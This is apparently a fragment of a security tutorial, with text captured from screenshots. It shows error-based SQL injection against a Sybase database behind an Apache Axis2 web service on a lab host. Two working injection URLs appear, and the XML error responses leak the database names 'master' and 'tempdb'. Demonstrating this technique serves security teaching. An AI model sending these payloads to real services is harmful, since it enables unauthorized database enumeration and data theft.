 http://192.168.91.163:8080/axis2/services/sybase/getpass?id=1 and 1=convert(integer,(SELECT name FROM master..sysdatabases where dbid=1))
192.168.91.163
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0"?>
- <ns:getpassResponse xmlns:ns="http://ws.apache.org/axis2">
<return>error:Syntax error during explicit conversion of VARCHAR value 'master' to a INT field. </return>
</ns:getpassResponse>
http://192.168.91.163:8080/axis2/services/sybase/getpass?id=1 and 1=convert(integer,(SELECT name FROM master..sysdatabases where dbid=2))
192.168.91.163
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0"?>
- <ns:getpassResponse xmlns:ns="http://ws.apache.org/axis2">
<return>error:Syntax error during explicit conversion of VARCHAR value 'tempdb' to a INT field. </return>
</ns:getpassResponse>
drops.wooyun.org